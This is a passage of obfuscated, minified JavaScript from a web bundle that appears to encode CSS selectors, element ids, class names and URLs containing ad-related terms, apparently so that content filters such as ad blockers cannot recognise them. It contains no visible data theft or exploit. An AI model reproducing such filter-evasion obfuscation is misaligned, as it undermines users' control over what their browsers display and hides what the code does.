7),JF(0x774),JF(0x309)],N=['ad',JF(0xcdc),'Ad',JF(0x789)],X=[JF(0xbef),JF(0x2d3)],w=[],K=[{'key':JF(0xf31),'value':[JF(0x463)]}];function T(Z){const JA=JF;var C,E,M,R,P,Q,S,G,V0,V1;const V2=[...N,...null!==(C=null==Z?void 0x0:Z['id'])&&void 0x0!==C?C:[]],V3=[...j,...null!==(E=null==Z?void 0x0:Z[JA(0x589)])&&void 0x0!==E?E:[]],V4=[...A,...null!==(M=null==Z?void 0x0:Z[JA(0x852)])&&void 0x0!==M?M:[]][JA(0x145)](V9=>JA(0xdc6)!==V9),V5=[...O,...null!=Z&&Z[JA(0x5ba)]?[new RegExp(Z[JA(0x5ba)][JA(0x7d8)]('|'))]:[]],V6=[...w,...null!==(R=null==Z?void 0x0:Z[JA(0xd44)])&&void 0x0!==R?R:[]],V7=[...null!==(P=null==Z?void 0x0:Z[JA(0x3b5)])&&void 0x0!==P?P:[]],V8={'id':[{'type':JA(0x8d4),'value':JA(0xa81)},...null!==(Q=null==Z||null===(S=Z[JA(0x6d6)])||void 0x0===S?void 0x0:S['id'])&&void 0x0!==Q?Q:[]],'url':[{'type':JA(0x756),'value':JA(0x50d)},...null!==(G=null==Z||null===(V0=Z[JA(0x6d6)])||void 0x0===V0?void 0x0:V0[JA(0xf89)])&&void 0x0!==G?G:[]]};return{'ids':V2,'idSubstrings':V3,'idRegex':new RegExp(V3[JA(0x7d8)]('|')),'domains':V4,'urlRegexes':V5,'selectorsToForceProtect':V7,'attributes':[...X,...null!==(V1=null==Z?void 0x0:Z[JA(0xcb5)])&&void 0x0!==V1?V1:[]],'attributeValueKeys':K,'tagName':V6,'exclusionRules':V8};}function q(Z,k){const JO=JF;return!(!Z[JO(0xc8a)][JO(0xed5)](k)&&!Z[JO(0x42b)][JO(0xa68)](k))&&!Z[JO(0x6d6)]['id'][JO(0x5d6)](C=>JO(0x756)===C[JO(0x894)]?C[JO(0xf46)]===k:JO(0x8d4)===C[JO(0x894)]?k[JO(0xed5)](C[JO(0xf46)]):void C[JO(0x894)]);}function U(Z,k){const Jj=JF;if(null==k||''===k)return!0x1;const C=(0x0,F['GX'])(k);return!!C&&(!(!Z[Jj(0xb72)][Jj(0x5d6)](E=>C[Jj(0xce2)][Jj(0x1af)](E))&&!Z[Jj(0x2c0)][Jj(0x5d6)](E=>E[Jj(0xa68)](C[Jj(0x5cb)])))&&!Z[Jj(0x6d6)][Jj(0xf89)][Jj(0x5d6)](E=>Jj(0x756)===E[Jj(0x894)]?E[Jj(0xf46)]===C[Jj(0x5cb)]:Jj(0x8d4)===E[Jj(0x894)]?C[Jj(0x5cb)][Jj(0xed5)](E[Jj(0xf46)]):void 0x0));}function I(Z,k){const JN=JF;return k[JN(0x464)](JN(0xacc))&&Z[JN(0xcb5)][JN(0xed5)](k);}function H(Z,k,C){const JX=JF;return!!C&&Z[JX(0x93b)][JX(0x5d6)](E=>{const Jw=JX;let {key:M,value:R}=E;return M===k&&R[Jw(0xed5)](C);});}function x(Z,k){const JK=JF;return!!(k[JK(0xbb9)]('id')&&q(Z,k['id'])||k[JK(0xbb9)](JK(0x289))&&q(Z,k[JK(0x710)])||k[JK(0xbb9)](JK(0xeee))&&U(Z,k[JK(0x1c9)](JK(0xeee)))||k[JK(0xbb9)](JK(0x5cb))&&U(Z,k[JK(0x1c9)](JK(0x5cb))));}function L(Z,k){const JT=JF;return Z[JT(0xd44)][JT(0x5d6)](C=>C[JT(0xccb)]()===k[JT(0xccb)]());}},0x190b:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>F});var s=J(0xebc);const F={'encode':function(j){const Jq=a2Y;let N=arguments[Jq(0x1ea)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,s['i7'])();return N['id']+j[Jq(0x8ba)]('')[Jq(0x949)](X=>N[Jq(0x2b9)][Jq(0xed5)](X)?String[Jq(0x5e7)](N[Jq(0x999)])+A(N[Jq(0x2b9)],N[Jq(0x27c)],X):N[Jq(0x5e8)][Jq(0xed5)](X)?String[Jq(0x5e7)](N[Jq(0xc10)])+A(N[Jq(0x5e8)],N[Jq(0xc55)],X):A(N[Jq(0x471)],N[Jq(0x412)],X))[Jq(0x7d8)]('');},'decode':j=>{const JU=a2Y,N=(0x0,s['i7'])(j[JU(0x680)](0x0,0x4));if(!N)throw new Error(JU(0x9fd)+j);const X=j[JU(0x680)](0x4);let w=0x0;return X[JU(0x8ba)]('')[JU(0x949)](K=>{const Jl=JU;if(0x0==w&&K===String[Jl(0x5e7)](N[Jl(0x999)]))return w=0x1,'';if(0x0==w&&K===String[Jl(0x5e7)](N[Jl(0xc10)]))return w=0x2,'';if(0x0!=w){const T=w;if(w=0x0,0x1==T)return N[Jl(0x27c)][Jl(0xed5)](K)?O(N[Jl(0x2b9)],N[Jl(0x27c)],K):O(N[Jl(0x471)],N[Jl(0x412)],K)+K;if(0x2==T)return N[Jl(0xc55)][Jl(0xed5)](K)?O(N[Jl(0x5e8)],N[Jl(0xc55)],K):O(N[Jl(0x471)],N[Jl(0x412)],K)+K;throw new Error(Jl(0xcbe)+T);}return O(N[Jl(0x471)],N[Jl(0x412)],K);})[JU(0x7d8)]('');}};function A(j,N,X){const JI=a2Y;if(0x1!==X[JI(0x1ea)])throw new Error(JI(0x62d));return j[JI(0xed5)](X)?N[j[JI(0x1fe)](X)]:X;}function O(j,N,X){const Je=a2Y;if(0x1!==X[Je(0x1ea)])throw new Error(Je(0x62d));return N[Je(0xed5)](X)?j[N[Je(0x1fe)](X)]:X;}},0xebc:(B,D,J)=>{'use strict';const JH=a2Y;J['d'](D,{'$o':()=>j,'i7':()=>O});var F=J(0x23b5),A=J(0x18f7);function O(T){const Ji=a2Y;return T?K[Ji(0x62e)](q=>q['id']===T):F['A'][Ji(0xf0d)]?X[0x0]:A['A'][Ji(0x934)](X);}const j=()=>X[X[JH(0x1ea)]-0x1];function N(T){const Jg=JH,q=[Jg(0xc5d),Jg(0xb79),Jg(0xad7),Jg(0xecc),Jg(0x6a0),Jg(0xbed),Jg(0xc36),Jg(0xa4b),Jg(0xabc)],U={};for(let I=0x0;I<q[Jg(0x1ea)];I++){const H=T[I];U[atob(q[I])]=Jg(0xf44)==typeof H?atob(H):H;}return U;}const X=[[JH(0xe7a),JH(0x986),JH(0x5d8),0x75,JH(0x371),JH(0x2e5),0x39,JH(0x4d0),JH(0x736)],[JH(0x565),JH(0x345),JH(0x19a),0x75,JH(0x5ed),JH(0x631),0x73,JH(0xc68),JH(0x39d)],[JH(0x5eb),JH(0xda6),JH(0xdfa),0x61,JH(0x623),JH(0x6f8),0x72,JH(0x39c),JH(0x427)],[JH(0x9bc),JH(0x3de),JH(0xc5f),0x6a,JH(0x4ee),JH(0xdd1),0x35,JH(0xb5d),JH(0x42c)]][JH(0x949)](T=>N(T)),w=[[JH(0x485),JH(0x47e),JH(0xb45),0x77,JH(0xd0c),JH(0xea6),0x66,JH(0x292),JH(0x3fb)],[JH(0xf18),JH(0xd32),JH(0x4e1),0x39,JH(0x965),JH(0xec9),0x65,JH(0xe31),JH(0x917)],[JH(0xb38),JH(0xe3a),JH(0x51f),0x66,JH(0x409),JH(0xa2b),0x38,JH(0x734),JH(0x190)],[JH(0x444),JH(0xe66),JH(0x9cc),0x61,JH(0xaca),JH(0x431),0x73,JH(0x60f),JH(0x5c8)],[JH(0x2c6),JH(0xaa8),JH(0x36d),0x79,JH(0xf0b),JH(0x749),0x6e,JH(0x521),JH(0x2d5)],[JH(0x2e6),JH(0x4b7),JH(0x302),0x76,JH(0x489),JH(0xe42),0x73,JH(0x4f3),JH(0xe83)],[JH(0xba5),JH(0xe46),JH(0x601),0x70,JH(0x34b),JH(0x698),0x72,JH(0xac6),JH(0x29c)],[JH(0xa10),JH(0x9c3),JH(0x491),0x6b,JH(0xddf),JH(0xe5e),0x68,JH(0x312),JH(0x7ac)],[JH(0x76b),JH(0xa61),JH(0x5f5),0x73,JH(0xab8),JH(0xa0e),0x68,JH(0xe68),JH(0x4d1)],[JH(0x91b),JH(0x6d9),JH(0xafc),0x61,JH(0x709),JH(0xbe5),0x65,JH(0x480),JH(0x23a)],[JH(0x901),JH(0xab1),JH(0x472),0x6a,JH(0xde3),JH(0x455),0x6b,JH(0x684),JH(0x7f9)],[JH(0x892),JH(0x449),JH(0xe3d),0x66,JH(0x147),JH(0x174),0x39,JH(0xe40),JH(0x8f1)],[JH(0x43e),JH(0x4aa),JH(0x656),0x67,JH(0xe97),JH(0xd23),0x61,JH(0x4cf),JH(0x36a)],[JH(0x300),JH(0xc37),JH(0x969),0x38,JH(0xaa5),JH(0x1b7),0x31,JH(0x73b),JH(0xb66)],[JH(0x173),JH(0x49a),JH(0xe63),0x6f,JH(0xc86),JH(0xcb6),0x68,JH(0x6bd),JH(0x81e)],[JH(0xf75),JH(0xda4),JH(0xf09),0x6b,JH(0x3c5),JH(0xa37),0x32,JH(0xcc6),JH(0x957)]][JH(0x949)](T=>N(T)),K=[...X,...w];},0x143c:(B,D,J)=>{'use strict';const Jx=a2Y;J['d'](D,{'Gb':()=>w,'OC':()=>X,'Y_':()=>N,'oi':()=>K,'xm':()=>j});var F=J(0x4c5),A=J(0x190b),O=(J(0x23b5),J(0x18f7));const j=[Jx(0x9e0),Jx(0x158),Jx(0x7fd),Jx(0x5c7),Jx(0xa25),Jx(0xea8),Jx(0xadf),Jx(0xbe8),Jx(0xec8),Jx(0xa01),Jx(0x7e9),Jx(0x399),Jx(0x1fb),Jx(0x46e),Jx(0x1fc),Jx(0x8c0),Jx(0x7b0),Jx(0x333),Jx(0x9cb),Jx(0xc8e),Jx(0x8fc),Jx(0xeb3),Jx(0x564),Jx(0x20c),Jx(0xa15),Jx(0x264),Jx(0x93a),Jx(0x510),Jx(0x374),Jx(0x524),Jx(0x9a2),Jx(0xa14),Jx(0x5e1),Jx(0xe28),Jx(0x88b),Jx(0x44f),Jx(0xf79),Jx(0x198),Jx(0x8c7),Jx(0xefa),Jx(0x3b2),Jx(0xd51),Jx(0x9fe),Jx(0x803),Jx(0x56c),Jx(0x58f),Jx(0xd90),Jx(0xceb),Jx(0xa05),Jx(0x2c7),Jx(0xb9e),Jx(0x155),Jx(0x41a),Jx(0xca6),Jx(0xd73),Jx(0x27a),Jx(0x170)];function N(T){const Jh=Jx;return void 0x0===T?-0x1:j[Jh(0x1fe)](T);}function X(T){const Jr=Jx,q=A['A'][Jr(0x2f5)](T),U=O['A'][Jr(0x710)](),I=q[Jr(0xf66)](Jr(0xd43),'\x22'[Jr(0x654)](U,'\x22')),H=JSON[Jr(0xa77)](I);return H[Jr(0x598)]=H[U],delete H[U],H;}function w(T){const Jn=Jx;return!!(window[Jn(0x809)][Jn(0x5b0)]+window[Jn(0x809)][Jn(0x68c)])[Jn(0xed5)](Jn(0xe90))||Jn(0x944)===F['A'][Jn(0x94f)](Jn(0x920),!0x1)||Jn(0x44c)!==F['A'][Jn(0x94f)](Jn(0x920),!0x1)&&Math[Jn(0xe5a)]()<T;}function K(T){const JL=Jx;try{if(!window[JL(0x663)]||!(JL(0x8fd)in window[JL(0x663)]))return!0x1;const q=window[JL(0x663)][JL(0x8fd)];return!(!q[JL(0xd9b)]||!q[JL(0x319)])&&q[JL(0xd9b)]/q[JL(0x319)]>=T;}catch(U){return!0x1;}}},0xbc6:(B,D,J)=>{'use strict';const JZ=a2Y;J['d'](D,{'H':()=>F,'e':()=>s});const s=A=>A[JZ(0xed5)](JZ(0xe16))||A[JZ(0xed5)](JZ(0x984))?A=(A=(A=(A=A[JZ(0xf66)](/(^width\s*:)/g,JZ(0xb7f)))[JZ(0xf66)](/([^-]width\s*:)/g,JZ(0xb7f)))[JZ(0xf66)](/(^height\s*:)/g,JZ(0xb7f)))[JZ(0xf66)](/([^-]height\s*:)/g,JZ(0xb7f)):A,F=A=>A[JZ(0xed5)](JZ(0xe16))||A[JZ(0xed5)](JZ(0x984))?A=(A=(A=(A=A[JZ(0xf66)](/(^width\s*:)   /g,'$1'))[JZ(0xf66)](/([^-]width\s*:)   /g,'$1'))[JZ(0xf66)](/(^height\s*:)   /g,'$1'))[JZ(0xf66)](/([^-]height\s*:)   /g,'$1'):A;},0x1791:(B,D,J)=>{'use strict';const Jk=a2Y;J['d'](D,{'QS':()=>q,'Qw':()=>K,'Vd':()=>T,'dv':()=>X,'hB':()=>I,'oY':()=>U,'sR':()=>w});var F=J(0xf26),A=J(0x6f7),O=J(0x14a1),j=J(0x23b5),N=J(0xbc6);const X=L=>{const Jd=a2Y;let {protectUrlContext:Z,stylesheet:k,baseUrl:C='',key:E,endpoint:M=j['A'][Jd(0x837)],idFilter:R,urlFilter:P,attributeFilter:y,tagNameFilter:Q,isPageLevel:S=!0x1}=L;return x({'protectUrlContext':Z,'stylesheet':k,'direction':Jd(0x44e),'context':Jd(0x9f4),'baseUrl':C,'key':E,'endpoint':M,'idFilter':R,'urlFilter':P,'attributeFilter':y,'tagNameFilter':Q,'isPageLevel':S});},w=L=>x({'stylesheet':L,'direction':Jk(0x2dc),'context':Jk(0x9f4)}),K=L=>{const Jt=Jk;let {protectUrlContext:Z,selector:k,key:C,idFilter:E,attributeFilter:M,tagNameFilter:R}=L;return x({'protectUrlContext':Z,'stylesheet':k,'direction':Jt(0x44e),'context':Jt(0xda5),'baseUrl':'','key':C,'idFilter':E,'attributeFilter':M,'tagNameFilter':R});},T=L=>{const JC=Jk;let {protectUrlContext:Z,style:k,baseUrl:C='',key:E,endpoint:M=j['A'][JC(0x837)],idFilter:R,urlFilter:P,attributeFilter:y}=L,Q=x({'protectUrlContext':Z,'stylesheet':k,'direction':JC(0x44e),'context':JC(0x5f8),'baseUrl':C,'key':E,'endpoint':M,'idFilter':R,'urlFilter':P,'attributeFilter':y});return k[JC(0x1af)](';')&&!Q[JC(0x1af)](';')&&(Q+=';'),Q;},q=L=>{const JE=Jk;let Z=x({'stylesheet':L,'direction':JE(0x2dc),'context':JE(0x5f8)});return L[JE(0x1af)](';')&&!Z[JE(0x1af)](';')&&(Z+=';'),Z;},U=L=>{const Jc=Jk;let {protectUrlContext:Z,value:k,baseUrl:C='',key:E,endpoint:M=j['A'][Jc(0x837)],idFilter:R,urlFilter:P,attributeFilter:y}=L;return x({'protectUrlContext':Z,'stylesheet':k,'context':Jc(0xf46),'direction':Jc(0x44e),'baseUrl':C,'key':E,'endpoint':M,'idFilter':R,'urlFilter':P,'attributeFilter':y});},I=L=>x({'stylesheet':L,'direction':Jk(0x2dc),'context':Jk(0xf46)});function H(L,Z,k){const Jo=Jk,C=O['z1'][Jo(0x1ea)];if('*='===L){const E=k(Z);Z=(0x0,O['_'])(E)?E[Jo(0x680)](C+0x4):E;}else{if('$='===L){const M=k(Z);Z=(0x0,O['_'])(M)?M[Jo(0x680)](C+0x4):M;}else Z=k(Z);}return Z;}function x(L){const JM=Jk,{stylesheet:Z,context:k}=L;let C,E,M,R;if(JM(0x44e)===L[JM(0x1df)]){const {protectUrlContext:Q,baseUrl:S,key:G,endpoint:b=j['A'][JM(0x837)],isPageLevel:v}=L;C=V0=>L[JM(0x686)]&&!L[JM(0x686)](V0)?V0:(0x0,O['md'])(V0[JM(0x8ba)]('\x5c')[JM(0x7d8)](''),G),E=function(V0){const JR=JM;let V1=arguments[JR(0x1ea)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:A['MN'][JR(0xe9b)];return V0[JR(0x464)]('{{')&&V0[JR(0x1af)]('}}')?V0:V0[JR(0x464)]('.')&&!V0[JR(0x464)]('./')&&!V0[JR(0x464)](JR(0x8b6))||V0[JR(0x464)]('#')?K({'protectUrlContext':Q,'selector':V0,'key':G,'idFilter':L[JR(0x686)],'attributeFilter':L[JR(0xb8a)]}):L[JR(0xa31)]&&!L[JR(0xa31)](V0)?V0:(v&&V1===A['MN'][JR(0xb21)]&&(V1=A['MN'][JR(0xb40)]),(0x0,A['Wq'])({'protectUrlContext':Q,'url':S?new URL(V0,S)[JR(0x5cb)]:V0,'kind':V1,'key':G,'endpoint':b}));},M=V0=>L[JM(0xb8a)]&&!L[JM(0xb8a)](V0)?V0:JM(0xacc)[JM(0x654)]((0x0,O['md'])(V0[JM(0x680)](0x5))[JM(0xccb)]()),R=V0=>L[JM(0x716)]&&L[JM(0x716)](V0)?JM(0x96e)+(0x0,O['md'])(V0[JM(0xccb)]()):V0;}else JM(0x2dc)===L[JM(0x1df)]?(C=V0=>(0x0,O['_'])(V0)?(0x0,O['ks'])(V0):V0,E=V0=>(0x0,A['EW'])(V0)?(0x0,A['sH'])(V0)[JM(0x446)]:V0,M=V0=>(0x0,O['_'])(V0[JM(0x680)](0x5))?JM(0xacc)+(0x0,O['ks'])(V0[JM(0x680)](0x5)[JM(0xccb)]()):V0,R=V0=>V0[JM(0x464)](JM(0x96e))&&(0x0,O['_'])(V0[JM(0x680)](0x3))?(0x0,O['ks'])(V0[JM(0x680)](0x3)):V0):JM(0xf37)===L[JM(0x1df)]&&(C=V0=>V0,E=V0=>{const Jf=JM;try{return new URL(V0,L[Jf(0xeeb)])[Jf(0x5cb)];}catch(V1){return V0;}},M=V0=>V0,R=V0=>V0);const P=[],y=(0x0,F['qg'])(Z,{'context':k});return(0x0,F['GG'])(y,{'enter'(V0){const JP=JM;var V1,V2,V3,V4,V5,V6,V7;P[JP(0x5cf)](V0);const V8=P[JP(0x1ea)]>=0x3&&JP(0xcc3)===P[P[JP(0x1ea)]-0x3][JP(0xf02)];if(JP(0xa1e)===V0[JP(0x894)])V0[JP(0xf02)]=C(V0[JP(0xf02)]);else{if(JP(0x3f0)===V0[JP(0x894)])V0[JP(0xf02)]=C(V0[JP(0xf02)]);else{if(JP(0xe8b)===V0[JP(0x894)]&&JP(0x792)===V0[JP(0xf02)][JP(0x894)]&&V0[JP(0xf02)][JP(0xf02)][JP(0x464)](JP(0xacc)))V0[JP(0xf02)][JP(0xf02)]=M(V0[JP(0xf02)][JP(0xf02)]);else{if(JP(0xe8b)!==V0[JP(0x894)]||JP(0x792)!==V0[JP(0xf02)][JP(0x894)]||'id'!==V0[JP(0xf02)][JP(0xf02)]&&JP(0xca3)!==V0[JP(0xf02)][JP(0xf02)]&&JP(0x689)!==V0[JP(0xf02)][JP(0xf02)]||JP(0x418)!==(null===(V1=V0[JP(0xf46)])||void 0x0===V1?void 0x0:V1[JP(0x894)])){if(JP(0xe8b)!==V0[JP(0x894)]||JP(0x792)!==V0[JP(0xf02)][JP(0x894)]||JP(0xe16)!==V0[JP(0xf02)][JP(0xf02)]&&JP(0x984)!==V0[JP(0xf02)][JP(0xf02)]||JP(0x418)!==(null===(V2=V0[JP(0xf46)])||void 0x0===V2?void 0x0:V2[JP(0x894)])){if(JP(0xe8b)===V0[JP(0x894)]&&JP(0x792)===V0[JP(0xf02)][JP(0x894)]&&JP(0xd85)===V0[JP(0xf02)][JP(0xf02)]&&JP(0x418)===(null===(V3=V0[JP(0xf46)])||void 0x0===V3?void 0x0:V3[JP(0x894)])&&(V0[JP(0xf46)][JP(0xf46)][JP(0xed5)](JP(0xe16))||V0[JP(0xf46)][JP(0xf46)][JP(0xed5)](JP(0x984)))){if(JP(0x44e)===L[JP(0x1df)]){const V9=(0x0,N['e'])(V0[JP(0xf46)][JP(0xf46)]);V9!==V0[JP(0xf46)][JP(0xf46)]&&(V0[JP(0xf46)][JP(0xf46)]=V0[JP(0xf46)][JP(0xf46)]+',\x20'+V9);}else{if(JP(0x2dc)===L[JP(0x1df)]){const VV=(0x0,N['H'])(V0[JP(0xf46)][JP(0xf46)]);VV!==V0[JP(0xf46)][JP(0xf46)]&&(V0[JP(0xf46)][JP(0xf46)]=VV);}}}else{if(JP(0xe8b)===V0[JP(0x894)]&&JP(0x792)===V0[JP(0xf02)][JP(0x894)]&&JP(0xeee)===V0[JP(0xf02)][JP(0xf02)]&&JP(0x418)===(null===(V4=V0[JP(0xf46)])||void 0x0===V4?void 0x0:V4[JP(0x894)]))JP(0x44e)===L[JP(0x1df)]?V0[JP(0xf46)][JP(0xf46)]=H(V0[JP(0x88c)],V0[JP(0xf46)][JP(0xf46)],C):V0[JP(0xf46)][JP(0xf46)]=C(V0[JP(0xf46)][JP(0xf46)]);else{if(JP(0xe8b)===V0[JP(0x894)]&&JP(0x792)===V0[JP(0xf02)][JP(0x894)]&&'id'===V0[JP(0xf02)][JP(0xf02)]&&JP(0x792)===(null===(V5=V0[JP(0xf46)])||void 0x0===V5?void 0x0:V5[JP(0x894)]))JP(0x44e)===L[JP(0x1df)]?V0[JP(0xf46)][JP(0xf02)]=H(V0[JP(0x88c)],V0[JP(0xf46)][JP(0xf02)],C):V0[JP(0xf46)][JP(0xf02)]=C(V0[JP(0xf46)][JP(0xf02)]);else{if(JP(0xe8b)===V0[JP(0x894)]&&JP(0x792)===V0[JP(0xf02)][JP(0x894)]&&JP(0x763)===V0[JP(0xf02)][JP(0xf02)]&&JP(0x792)===(null===(V6=V0[JP(0xf46)])||void 0x0===V6?void 0x0:V6[JP(0x894)]))L[JP(0x1df)],V0[JP(0xf02)][JP(0xf02)]=C(V0[JP(0xf02)][JP(0xf02)]);else{if(JP(0xe8b)===V0[JP(0x894)]&&JP(0x792)===V0[JP(0xf02)][JP(0x894)]&&JP(0x289)===V0[JP(0xf02)][JP(0xf02)]&&JP(0x418)===(null===(V7=V0[JP(0xf46)])||void 0x0===V7?void 0x0:V7[JP(0x894)]))JP(0x44e)===L[JP(0x1df)]?V0[JP(0xf46)][JP(0xf46)]=H(V0[JP(0x88c)],V0[JP(0xf46)][JP(0xf46)],C):V0[JP(0xf46)][JP(0xf46)]=C(V0[JP(0xf46)][JP(0xf46)]);else{if(V8&&JP(0x418)===V0[JP(0x894)])V0[JP(0xf46)]=E(V0[JP(0xf46)],A['MN'][JP(0xb21)]);else{if(JP(0xe9b)===V0[JP(0x894)])V0[JP(0xf46)]=E(V0[JP(0xf46)],V8?A['MN'][JP(0xb21)]:A['MN'][JP(0xe9b)]);else{if(JP(0x2d8)===V0[JP(0x894)])V0[JP(0x6ef)][JP(0x206)][JP(0xa66)](VY=>{const Jp=JP;Jp(0x711)===VY[Jp(0x894)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Jp(0xa68)](VY[Jp(0xf46)])&&(VY[Jp(0xf46)]=x({...L,'stylesheet':VY[Jp(0xf46)],'context':Jp(0x9f4)}));});else{if(JP(0x711)===V0[JP(0x894)]&&V0[JP(0xf46)][JP(0x27f)]()[JP(0x464)](JP(0x181))&&V0[JP(0xf46)][JP(0x27f)]()[JP(0x1af)](')')){const VY=V0[JP(0xf46)][JP(0x27f)]()[JP(0x680)](0x4,-0x1)[JP(0x27f)](),VW=VY[JP(0x7ed)](/^'(.*)'$/),Vz=VY[JP(0x7ed)](/^"(.*)"$/);let VB='';VB=VW?'\x27'[JP(0x654)](E(VW[0x1],A['MN'][JP(0xe9b)]),'\x27'):Vz?'\x22'[JP(0x654)](E(Vz[0x1],A['MN'][JP(0xe9b)]),'\x22'):E(VY,A['MN'][JP(0xe9b)]),V0[JP(0xf46)]=V0[JP(0xf46)][JP(0xf66)](VY,VB);}else JP(0xd02)===V0[JP(0x894)]&&(V0[JP(0xf02)]=R(V0[JP(0xf02)]));}}}}}}}}}else JP(0x44e)===L[JP(0x1df)]?V0[JP(0xf46)][JP(0xf46)]=JP(0x60c)+V0[JP(0xf46)][JP(0xf46)]:V0[JP(0xf46)][JP(0xf46)]=V0[JP(0xf46)][JP(0xf46)][JP(0x464)](JP(0x60c))?V0[JP(0xf46)][JP(0xf46)][JP(0x680)](0x3):V0[JP(0xf46)][JP(0xf46)];}else JP(0x44e)===L[JP(0x1df)]?V0[JP(0xf46)][JP(0xf46)]=H(V0[JP(0x88c)],V0[JP(0xf46)][JP(0xf46)],C):V0[JP(0xf46)][JP(0xf46)]=C(V0[JP(0xf46)][JP(0xf46)]);}}}},'leave'(V0){const Jy=JM;P[Jy(0x590)]();}}),(0x0,F['cM'])(y);}},0x14a1:(B,D,J)=>{'use strict';const JQ=a2Y;J['d'](D,{'_':()=>x,'ks':()=>H,'md':()=>I,'xE':()=>U,'z1':()=>w,'zp':()=>q});var F=J(0x190b),A=J(0xebc),O=J(0x19dd);const j=JQ(0x31a)==typeof window,N=JQ(0x279),X=JQ(0x36f),w=X,K=new Map(),T=new Map();function q(Z,k){const Jm=JQ;let C=arguments[Jm(0x1ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return I(Z=encodeURIComponent(Z),k,C);}function U(Z){return decodeURIComponent(H(Z));}function I(Z,k){const JS=JQ;var C;let E=arguments[JS(0x1ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!Z)return Z;if(x(Z))return Z;if(!j){const R=K[JS(0x94f)](Z);if(R)return R;}k=null!==(C=k)&&void 0x0!==C?C:(0x0,O['x'])();const M=(0x2===E?X:N)+F['A'][JS(0xe1f)](Z,k);return j||(K[JS(0x946)](Z,M),T[JS(0x946)](M,Z)),M;}function H(Z){const Ja=JQ;if(!Z)throw new Error(Ja(0x97c));const k=L(Z);if(!j){const M=T[Ja(0x94f)](Z);if(M)return M;}const C=Z[Ja(0x680)](0x2===k?X[Ja(0x1ea)]:N[Ja(0x1ea)]),E=F['A'][Ja(0x2f5)](C);return j||(T[Ja(0x946)](Z,E),K[Ja(0x946)](E,Z)),E;}function x(Z){if(!Z)return!0x1;try{return L(Z),!0x0;}catch(k){return!0x1;}}function L(Z){const JG=JQ;if(!Z)throw new Error(JG(0xec4));if(Z[JG(0x464)](N))return 0x1;if(Z[JG(0x464)](X)){if(Z[JG(0x1ea)]<X[JG(0x1ea)]+0x4)throw new Error(JG(0x36e)[JG(0x654)](Z));const k=Z[JG(0x680)](X[JG(0x1ea)],X[JG(0x1ea)]+0x4);if((0x0,A['i7'])(k))return 0x2;throw new Error(JG(0x8c8)[JG(0x654)](Z));}throw new Error(JG(0x719)[JG(0x654)](Z));}},0x19dd:(B,D,J)=>{'use strict';let s;function F(O){s=O;}function A(){return s;}J['d'](D,{'x':()=>A,'z':()=>F});},0x6f7:(B,D,J)=>{'use strict';const Ju=a2Y;J['d'](D,{'EW':()=>VJ,'GX':()=>VA,'Gy':()=>VW,'MN':()=>V4,'Ph':()=>G,'Wq':()=>Vz,'Xz':()=>VF,'ep':()=>Q,'g3':()=>V0,'ht':()=>V2,'lv':()=>P,'qF':()=>V1,'rI':()=>V8,'sH':()=>VD});var F=J(0x261a),O=J(0x190b),j=J(0xebc),X=J(0x23b5),K=J(0x19dd),q=J(0x18f7),H=J(0x848),Z=J(0x143c),R=J(0xcc4);const P=Ju(0xcaa),Q=Ju(0x7ff),G=Ju(0x306),V0=Ju(0x559),V1=Ju(0xe43),V2=[P,Q,G,V0,V1],V3=(0x0,R['t'])(X['A'][Ju(0xbb2)]);let V4=function(Vj){const Jb=Ju;return Vj[Jb(0xe9b)]=Jb(0xb41),Vj[Jb(0x890)]=Jb(0x69d),Vj[Jb(0xb21)]=Jb(0x59c),Vj[Jb(0xa80)]=Jb(0xf32),Vj[Jb(0xe64)]='m',Vj[Jb(0xb40)]='n',Vj;}({});function V5(Vj){const Jv=Ju;return Array[Jv(0x644)](Vj[Jv(0x931)][Jv(0xce5)]())[Jv(0x145)](VN=>Jv(0x3b8)!=VN)[Jv(0x1ea)]>0x0;}const V6=new Uint32Array(0x100);for(let Vj=0x0;Vj<0x100;Vj++){let VN=Vj;for(let VX=0x0;VX<0x8;VX++)VN=0x1&VN?0xedb88320^VN>>>0x1:VN>>>0x1;V6[Vj]=VN;}function V7(Vw){const s0=Ju;let VK=-0x1;for(let VT=0x0;VT<Vw[s0(0x1ea)];VT++)VK=VK>>>0x8^V6[0xff&(VK^Vw[s0(0x7c9)](VT))];return~VK>>>0x0;}function V8(Vw){const s1=Ju;return Vw[s1(0x8ba)]('.')[s1(0x145)](VK=>''!==VK)[s1(0x24e)]()[s1(0x949)](VK=>V7(VK)%0x3e8)[s1(0x7d8)]('/');}const V9=Ju(0x261),VV=Ju(0x7f4),VY=Ju(0x487);function VW(Vw){const s2=Ju;return s2(0xeb0)===Vw[s2(0xbb2)]||s2(0xd67)===Vw[s2(0xbb2)];}function Vz(Vw){const s3=Ju,{url:VK,kind:VT=V4[s3(0xe9b)],baseUrl:Vq,key:VU=null,protectUrlContext:Vl}=Vw;let {endpoint:VI}=Vw;if(!VK)return'';if('#'===VK)return VK;if(s3(0xf44)==typeof VK&&VK[s3(0xed5)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[s3(0xa68)](VK))return VK;let Ve=VF(VK,Vq);if(s3(0x2a9)!==Ve[s3(0xd68)]&&s3(0x6d4)!==Ve[s3(0xd68)])return Ve[s3(0x5cb)];if(s3(0xd88)===Ve[s3(0xce2)])return Ve[s3(0x5cb)];if(s3(0x358)===Ve[s3(0xce2)])return Ve[s3(0x5cb)];if(/^\/_game-files(?:\/|$)/[s3(0xa68)](Ve[s3(0xa42)])&&(s3(0xe29)===Ve[s3(0xce2)]||Ve[s3(0xce2)][s3(0x1af)](s3(0xa49))||s3(0xb18)===Ve[s3(0xce2)]||Ve[s3(0xce2)][s3(0x1af)](s3(0xbf0))))return Ve[s3(0x5cb)];if(VJ(Ve)){const {originalUrl:Vk,kind:Vt}=VD(Ve);return Vt!==VT||V5(Ve)?Vz({...Vw,'url':Vk}):Ve[s3(0x5cb)];}let Vi=(0x0,H['Vq'])(VI);var VH,Vg;(-0x1!==Vi||(0x0,H['az'])(Vw[s3(0x6db)],VI))&&(Vi=null!==(VH=null===(Vg=Vw[s3(0xe8f)])||void 0x0===Vg?void 0x0:Vg[s3(0xf0a)])&&void 